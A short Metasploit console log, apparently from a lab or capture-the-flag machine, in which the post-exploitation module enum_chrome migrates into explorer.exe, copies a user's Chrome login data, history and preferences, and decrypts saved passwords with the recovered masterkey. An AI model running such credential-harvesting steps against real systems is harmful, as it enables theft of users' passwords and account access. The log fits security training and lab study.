 msf6 post(windows/gather/enum_chrome) > run
[*] Impersonating token: 1180
[-] Cannot impersonate: stdapi_sys_config_steal_token: Operation failed: Access is denied.
[*] current PID is 688. migrating into explorer.exe, PID=1180...
[*] Running as user 'SECURITY\moe'...
[*] Extracting data for user 'moe'...
[+] Downloaded Web Data to '/root/.msf4/loot/20220511190044_default_10.10.10.100_chrome.raw.WebD_657179.txt'
[-] Cookies not found
[+] Downloaded History to '/root/.msf4/loot/20220511190044_default_10.10.10.100_chrome.raw.Histo_037999.txt'
[+] Downloaded Login Data to '/root/.msf4/loot/20220511190045_default_10.10.10.100_chrome.raw.Login_515282.txt'
[-] Bookmarks not found
[+] Downloaded Preferences to '/root/.msf4/loot/20220511190045_default_10.10.10.100_chrome.raw.Prefe_782532.txt'
[*] Found password encrypted with masterkey
[+] Found masterkey!
[*] Extensions installed:
[*] => Web Store
[*] => Feedback
[*] => Google Docs Offline
[*] => CryptoTokenExtension
[*] => Chrome PDF Viewer
[*] => Google Network Speech
[*] => Google Hangouts
[*] => Chrome Web Store Payments
[+] Decrypted data saved in: /root/.msf4/loot/20220511190047_default_10.10.10.100_chrome.decrypted_671397.txt
[*] Migrating back...
[*] current PID is 1180. Migrating to pid 688
[-] Cannot migrate into non existent process
[*] Post module execution completed